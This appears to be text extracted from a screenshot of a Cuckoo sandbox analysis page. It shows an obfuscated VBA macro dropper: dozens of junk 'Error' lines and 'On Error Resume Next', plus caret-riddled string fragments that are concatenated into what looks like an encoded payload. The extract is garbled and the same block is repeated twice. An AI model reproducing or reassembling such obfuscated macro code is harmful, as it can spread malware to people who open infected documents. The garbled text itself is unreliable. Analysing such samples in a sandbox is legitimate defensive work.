 cuckoo Dashboard Recent Pending Search Submit Import
Error BiTMii / qMRjk
ijScjYC = "^a^A" + "QC^A" + "^gAA" + "LAU" + "^EA" + "jBw^Q^A" + "^QC^A^o" + "A" + "QZA" + "^" + "wG^A" +
Error jOMiw / 10817
Error JhRNJ * 79011 * 91113 * dUGZj
Error pjuUC * EEpKZ
fHPOjAh = "R^AQG^A" + "h^Bwb^" + "A" + "wGAu" + "^B^w^d^" + "A8^G^"
Error kZhjlV / QYGBQD
aRqYfOkYPUi = "AE^B^g^" + "L^AE^F" + "^A^zBg" + "QAQ" + "CA7" + "^" + "BQ" + "^e"
Error 16696 * jpBWB * kSjFd / CkizUs
Error 48150 * 86765
Error hZIoT * Mznjlp
wwQzBBZzwcH = "^AI^H^A" + "0^B" + "we^A^kC" + "^A" + "V"
Error jWwNB * BnVVW
Error OVjfoQ / ztPQj
Error 14707 / vQvKCw
iCQofJ = "^BAcA" + "k^GA^k" + "A^A^I" + "A^4^GAp" + "^" + "B^" + "AI^A" + "U^E^A^j" + "B^w^" + "QA^QC^"
LDVErTJs = ERirvVifR + PohwL + zipYfEisavJ + rZfdh + GnSRoCl + iaiZbFMr + WOCzK + ijScjYC + fHPOjAh + aRqY
Error fsHflm / zTdjS
Error BEaYq / fhiIM
Error aMQkF * 94870
End Function
Function QqtwSndqsl()
On Error Resume Next
Error 91240 / 17037
Error GwTMu / XwKtF * aSRzzO * TthslC
Error 58912 * qGFvl
jjjUQYa = "A^o^A^" + "AaA^M" + "G^A" + "^hB^Q^" + "Z" + "^AIHA" + "v^BgZA" + "^s^D" + "An^A^Q" + "Z^A^g"
Error MVkkp / ujGoKm
Error 6199 * lPtJG
Error 18592 * jJVSZ / hKBtC * EnKqO
Error lciOi * mLfNi / 85050 * 78523
BYcqNEp = "^H^A^" + "lB^g^" + "LAcC" + "^Ar^A^" + "Q" + "dA" + "sGA" + "H^"
Error rmjqsv / vCZYaC * 90121 / RmsCwS
hGWBi = "BA^JAs" + "C^AnA^A" + "^X^Ac" + "CAr" + "^Aw^Y^" + "A^kG" + "^A^sB^g" + "Y^" + "AU"
Error 54970 * OYaUa * GRvWrQ / SjPnpP
FrjBTr = "HA^w^B" + "g" + "O^" + "A^Y" + "^H^A^u" + "^B^" + "Q^Z^A^Q"
Error 43090 * YbWNcO
Error 82059 * HpiWY * cZRJHX * AqaSj
Error BiTMii / qMRjk
ijScjYC = "^a^A" + "QC^A" + "^gAA" + "LAU" + "^EA" + "jBw^Q^A" + "^QC^A^o" + "A" + "QZA" + "^" + "wG^A" +
Error jOMiw / 10817
Error JhRNJ * 79011 * 91113 * dUGZj
Error pjuUC * EEpKZ
fHPOjAh = "R^AQG^A" + "h^Bwb^" + "A" + "wGAu" + "^B^w^d^" + "A8^G^"
Error kZhjlV / QYGBQD
aRqYfOkYPUi = "AE^B^g^" + "L^AE^F" + "^A^zBg" + "QAQ" + "CA7" + "^" + "BQ" + "^e"
Error 16696 * jpBWB * kSjFd / CkizUs
Error 48150 * 86765
Error hZIoT * Mznjlp
wwQzBBZzwcH = "^AI^H^A" + "0^B" + "we^A^kC" + "^A" + "V"
Error jWwNB * BnVVW
Error OVjfoQ / ztPQj
Error 14707 / vQvKCw
iCQofJ = "^BAcA" + "k^GA^k" + "A^A^I" + "A^4^GAp" + "^" + "B^" + "AI^A" + "U^E^A^j" + "B^w^" + "QA^QC^"
LDVErTJs = ERirvVifR + PohwL + zipYfEisavJ + rZfdh + GnSRoCl + iaiZbFMr + WOCzK + ijScjYC + fHPOjAh + aRqY
Error fsHflm / zTdjS
Error BEaYq / fhiIM
Error aMQkF * 94870
End Function
Function QqtwSndqsl()
On Error Resume Next
Error 91240 / 17037
Error GwTMu / XwKtF * aSRzzO * TthslC
Error 58912 * qGFvl
jjjUQYa = "A^o^A^" + "AaA^M" + "G^A" + "^hB^Q^" + "Z" + "^AIHA" + "v^BgZA" + "^s^D" + "An^A^Q" + "Z^A^g"
Error MVkkp / ujGoKm
Error 6199 * lPtJG
Error 18592 * jJVSZ / hKBtC * EnKqO
Error lciOi * mLfNi / 85050 * 78523
BYcqNEp = "^H^A^" + "lB^g^" + "LAcC" + "^Ar^A^" + "Q" + "dA" + "sGA" + "H^"
Error rmjqsv / vCZYaC * 90121 / RmsCwS
hGWBi = "BA^JAs" + "C^AnA^A" + "^X^Ac" + "CAr" + "^Aw^Y^" + "A^kG" + "^A^sB^g" + "Y^" + "AU"
Error 54970 * OYaUa * GRvWrQ / SjPnpP
FrjBTr = "HA^w^B" + "g" + "O^" + "A^Y" + "^H^A^u" + "^B^" + "Q^Z^A^Q"
Error 43090 * YbWNcO
Error 82059 * HpiWY * cZRJHX * AqaSj